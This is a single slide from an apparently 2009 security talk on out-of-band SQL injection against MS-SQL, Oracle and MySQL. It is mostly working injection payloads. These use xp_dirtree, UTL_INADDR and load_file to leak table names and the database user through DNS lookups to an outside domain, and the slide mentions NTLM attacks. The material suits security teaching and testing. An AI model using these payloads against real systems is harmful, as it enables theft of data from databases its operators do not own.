Out Of Band Channels(OOB)
Extracting Data over other channels(e.g. DNS)
MS-SQL And Oracle provides OOB functionality which is available to “public”
MSSQL[2000&2005]
xp_dirtree, xp_fileexists,xp_getfiledetails, sp_add_jobstep
e.g. http://victim/exp.asp?name=blah';BEGIN DECLARE @r varchar(8000) SET @r=':' SELECT @r=@r+'.'+name FROM sysobjects WHERE xtype='U' AND name>@r end;DECLARE @x as varchar(8000);SET @x='\\'+SUBSTRING(@r, 1,200)+'.test.notsosecure.com\x';EXEC master..xp_DIRTREE @x–
Oracle
utl_http, utl_tcp, httpuritype
e.g. http://victim/vulnerable.php?id=1,200 and(SELECT UTL_INADDR.get_host_address((SELECT user from dual)||'.a.notsosecure.com')+FROM +dual)+is+not+null--
Mysql + windows
select load_file(concat('\\\\foo6.',(select 'test'),'.notsosecure.com\\','a.txt'));
also perform NTLM attacks however, mysql generally run as system(slide 15)
Demo
25
Wednesday, 22 April 2009